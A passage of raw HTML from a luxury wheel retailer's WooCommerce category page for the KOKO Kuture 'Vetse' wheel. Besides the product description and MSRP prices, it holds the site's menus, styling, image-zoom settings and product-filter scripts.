    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-product_cat term-vetse term-2512 wp-theme-giovannawheels theme-giovannawheels woocommerce woocommerce-page woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class="">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://giovannawheels.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://giovannawheels.com/wheels/">Wheels</a>&nbsp;&#47;&nbsp;<a href="https://giovannawheels.com/product-category/all/">All</a>&nbsp;&#47;&nbsp;<a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a>&nbsp;&#47;&nbsp;Vetse</nav>
<!-- Magic Thumb WooCommerce module version v6.0.46 [v1.6.16:v2.0.70] -->
<script type="text/javascript">window["mgctlbx$Pltm"] = "WooCommerce";</script>
<link type="text/css" href="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.module.css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.js"></script>
<script type="text/javascript">
	MagicThumb.options = {
		'caption-source':'span',
		'image-size':'fit-screen',
		'expand-position':'center',
		'expand-align':'screen',
		'expand-effect':'linear',
		'restore-effect':'linear',
		'expand-speed':500,
		'restore-speed':500,
		'expand-trigger':'click',
		'expand-trigger-delay':500,
		'restore-trigger':'auto',
		'keep-thumbnail':true,
		'swap-image':'click',
		'swap-image-delay':100,
		'click-to-initialize':false,
		'show-loading':true,
		'loading-msg':'Loading',
		'loading-opacity':75,
		'caption-width':300,
		'caption-height':300,
		'caption-position':'bottom',
		'caption-speed':250,
		'background-opacity':0,
		'background-color':'#000000',
		'background-speed':200,
		'buttons':'show',
		'buttons-display':'previous, next, close',
		'buttons-position':'auto',
		'slideshow-effect':'dissolve',
		'slideshow-loop':true,
		'slideshow-speed':800,
		'z-index':10001,
		'keyboard':true,
		'keyboard-ctrl':false
	}
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb_product.js"></script>
    <header class="woocommerce-products-header">

		
			<h1 class="woocommerce-products-header__title page-title">Vetse</h1>

		
		
    </header>

		
			<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

			<ul class="products columns-4">

				
				
					
					<li class="post-22648 product type-product status-publish has-post-thumbnail product_cat-kokokuture product_cat-vetse product_tag-giovanna-vets product_tag-koko-kuture product_tag-koko-vetse product_tag-koko-wheel product_tag-vet product_tag-vets product_tag-vetse product_tag-vetsi first instock shipping-taxable product-type-simple">
	<a href="https://giovannawheels.com/wheels/all/kokokuture/vetse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="270" height="270" src="https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-270x270.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VETSE" decoding="async" fetchpriority="high" srcset="https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-270x270.png 270w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-100x100.png 100w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-600x600.png 600w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-1536x1536.png 1536w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-2048x2048.png 2048w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-900x900.png 900w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-770x770.png 770w" sizes="(max-width: 270px) 100vw, 270px" /><h2 class="woocommerce-loop-product__title">VETSE</h2>
<div class="wpb_wl_preview_area wpb_wl_preview_area_fixed wpb_wl_btn_auto_on"><span class="wpb_wl_preview open-popup-link" data-mfp-src="#wpb_wl_quick_view_22648" data-effect="mfp-zoom-in">Quick View</span></div></a><a href="https://giovannawheels.com/wheels/all/kokokuture/vetse/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22648" data-quantity="1" class="button product_type_simple" data-product_id="22648" data-product_sku="" aria-label="Read more about &ldquo;VETSE&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22648" class="screen-reader-text">
			</span>
		
			<div id="wpb_wl_quick_view_22648" class="mfp-hide mfp-with-anim wpb_wl_quick_view_content wpb_wl_clearfix product wpb_wl_layout_left-right wpb_wl_has_image wpb_wl_has_title wpb_wl_has_rating wpb_wl_has_price wpb_wl_has_content wpb_wl_has_meta wpb_wl_has_add_to_cart wpb_wl_has_gallery">
									<div class="wpb_wl_quick_view_area">
													<div class="wpb_wl_images">
								<a href="https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-scaled.png" itemprop="image" class="woocommerce-main-image zoom" title="Vetse &#8211; Gloss Black" data-rel="prettyPhoto[product-gallery]"><img width="600" height="600" data-original="https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-600x600.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="Vetse &#8211; Gloss Black" decoding="async" data-original-set="https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-600x600.png 600w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-270x270.png 270w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-100x100.png 100w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-1536x1536.png 1536w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-2048x2048.png 2048w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-900x900.png 900w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-770x770.png 770w" sizes="(max-width: 600px) 100vw, 600px" /></a>			<div class="wpb_wl_thumbnails thumbnails columns-3">
				<a href="https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-scaled.png" class="zoom first" title="" data-rel="prettyPhoto[product-gallery]"><img width="100" height="100" src="https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Vetse &#8211; Gloss Black" title="Vetse &#8211; Gloss Black" decoding="async" srcset="https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-100x100.png 100w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-270x270.png 270w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-600x600.png 600w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-1536x1536.png 1536w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-2048x2048.png 2048w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-900x900.png 900w, https://giovannawheels.com/wp-content/uploads/2020/07/newdesign-6-2410-A-bk-shadow-770x770.png 770w" sizes="(max-width: 100px) 100vw, 100px" /></a><a href="https://giovannawheels.com/wp-content/uploads/2020/07/6spoke-30-shadow.png" class="zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="100" height="100" src="https://giovannawheels.com/wp-content/uploads/2020/07/6spoke-30-shadow-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Vetse- Gloss Silver" title="Vetse- Gloss Silver" decoding="async" loading="lazy" srcset="https://giovannawheels.com/wp-content/uploads/2020/07/6spoke-30-shadow-100x100.png 100w, https://giovannawheels.com/wp-content/uploads/2020/07/6spoke-30-shadow-270x270.png 270w, https://giovannawheels.com/wp-content/uploads/2020/07/6spoke-30-shadow-600x600.png 600w, https://giovannawheels.com/wp-content/uploads/2020/07/6spoke-30-shadow-1536x1536.png 1536w, https://giovannawheels.com/wp-content/uploads/2020/07/6spoke-30-shadow-2048x2048.png 2048w, https://giovannawheels.com/wp-content/uploads/2020/07/6spoke-30-shadow-900x900.png 900w, https://giovannawheels.com/wp-content/uploads/2020/07/6spoke-30-shadow-770x770.png 770w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>			</div>
		
							</div><!-- wpb_wl_images -->
												<div class="wpb_wl_summary">
							<h1 class="product_title entry-title">VETSE</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>The Koko Kuture Vetse Wheel is a unique split 6 spoke design. This wheel features elongated split spoke details. Available in 24 &amp; 26&#8243; diameters, these wheels will look spectacular on most trucks and suv&#8217;s.</p>
<p><strong>MSRP</strong><br />
24&#8243; &#8211; $1100<br />
26&#8243; &#8211; $1250</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://giovannawheels.com/product-category/all/kokokuture/" rel="tag">KOKO Kuture</a>, <a href="https://giovannawheels.com/product-category/all/kokokuture/vetse/" rel="tag">Vetse</a></span>
	<span class="tagged_as">Tags: <a href="https://giovannawheels.com/product-tag/giovanna-vets/" rel="tag">giovanna vets</a>, <a href="https://giovannawheels.com/product-tag/koko-kuture/" rel="tag">koko kuture</a>, <a href="https://giovannawheels.com/product-tag/koko-vetse/" rel="tag">koko vetse</a>, <a href="https://giovannawheels.com/product-tag/koko-wheel/" rel="tag">koko wheel</a>, <a href="https://giovannawheels.com/product-tag/vet/" rel="tag">vet</a>, <a href="https://giovannawheels.com/product-tag/vets/" rel="tag">vets</a>, <a href="https://giovannawheels.com/product-tag/vetse/" rel="tag">vetse</a>, <a href="https://giovannawheels.com/product-tag/vetsi/" rel="tag">vetsi</a></span>
	
</div>
						</div><!-- wpb_wl_summary -->
					</div><!-- wpb_wl_quick_view_area -->
							</div><!-- wpb_wl_clearfix -->
		
		</li>
				
			</ul>

			
		
	</main></div>
	<aside class="sidebar small-12 medium-4 columns" role="complementary">
		</aside>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
